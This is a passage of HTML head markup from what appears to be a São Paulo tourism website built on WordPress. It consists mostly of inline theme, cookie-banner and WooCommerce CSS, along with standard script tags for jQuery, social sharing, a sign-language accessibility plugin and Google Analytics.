a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous">
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js" id="jquery-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js" id="jquery-migrate-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script defer src="https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8S2MY41GWN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visitesaopaulo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8S2MY41GWN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Fim do snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<script></script><style>
.feedzy-rss-link-icon:after {
	content: url("https://visitesaopaulo.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.153.0">
	
    <style>

    	/*color_dark_1*/
		.nd_cc_bg_greydark, #nd_cc_slider_range .ui-slider-range, #nd_cc_slider_range .ui-slider-handle,
		.ui-tooltip.nd_cc_tooltip_jquery_content { background-color: #2d2d2d; }
		#nd_cc_search_filter_options li p { border-bottom: 2px solid #2d2d2d;}
		#nd_cc_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #2d2d2d;}
		.nd_cc_border_1_solid_greydark_important { border: 1px solid #2d2d2d !important;}

		/*color_dark_2*/
		.nd_cc_bg_greydark_2 { background-color: #191818; }
		.nd_cc_bg_greydark_2_important { background-color: #191818 !important; }
		
		/*color_1*/
		.nd_cc_bg_yellow, .nd_cc_btn_pagination_active { background-color: #ebc858; }
		.nd_cc_color_yellow_important { color: #ebc858 !important ; }

		/*color_2*/
		.nd_cc_bg_red { background-color: #eb8958; }
       
    </style>
    



	
    <style>

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Poppins', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Poppins', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #555555; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #555555 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #555555 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5b5b5b; }

    	.nd_options_color_grey_important { color: #5b5b5b !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Poppins', sans-serif;
    		color: #555555;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #555555;	
    	}
       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f76570; 
    		border-width: 0px !important;
    		border-color: #fff !important;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #f9f9f9; 
    		border-width: 1px;
    		border-color: #f1f1f1;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #a3a3a3 !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #a3a3a3 !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #14b9d5; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Poppins', sans-serif;

    	}

       
    </style>
    


	<style>

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #1bbc9b; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #14b9d5; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #1bbc9b; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style>

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style>
	.widget_nav_menu ul { list-style: none;margin: 0px; padding: 0px; }
    .widget_nav_menu ul li { float:left; width:100%; }
    .widget_nav_menu ul li a { background-color: initial; margin: 0px; padding: 0px; }
    .widget_nav_menu .sub-menu { padding-left: 20px; }
</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #22B6AF !important; color:#fff !important; border-color:#22B6AF !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

    <!--START  for post-->
    <style>

       *sidebar*/
        .wpb_widgetised_column .widget { margin-bottom: 40px; }
        .wpb_widgetised_column .widget img, .wpb_widgetised_column .widget select { max-width: 100%; }
        .wpb_widgetised_column .widget h3 { margin-bottom: 20px; font-weight: bolder; }

       *search*/
        .wpb_widgetised_column .widget.widget_search input[type="text"] { width: 100%; }
        .wpb_widgetised_column .widget.widget_search input[type="submit"] { margin-top: 20px; }

       *list*/
        .wpb_widgetised_column .widget ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget ul li { padding: 10px; }
        .wpb_widgetised_column .widget ul.children { padding: 10px; }
        .wpb_widgetised_column .widget ul.children:last-child { padding-bottom: 0px; }

       *calendar*/
        .wpb_widgetised_column .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table th { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table td { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#prev { text-align: right; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#next { text-align: left; }
        .wpb_widgetised_column .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

       *color calendar*/
        .wpb_widgetised_column .widget.widget_calendar table thead { color: #555555; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
        .wpb_widgetised_column .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

       *menu*/
        .wpb_widgetised_column .widget div ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget div ul li { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

       *tag*/
        .wpb_widgetised_column .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

    </style>
    <!--END css for post-->




<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/
	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 20px;line-height: 20px;padding: 10px 0px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 40px;line-height: 40px;color: #5b5b5b;	font-family: 'Poppins', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5b5b5b!important;
		font-size: 16px !important;
		line-height: 16px !important;
		margin-top: 20px;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/
	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Poppins', sans-serif;
		font-weight: bolder;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #1bbc9b !important; 
		border-radius: 3px !important;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #555555;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Poppins', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;
	    color: #5b5b5b;
	    font-family: 'Poppins', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f76570;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Poppins', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 3px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #555555; 
		font-family: 'Poppins', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 40px;
		line-height: 40px;
		color: #5b5b5b;	
		font-family: 'Poppins', sans-serif;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
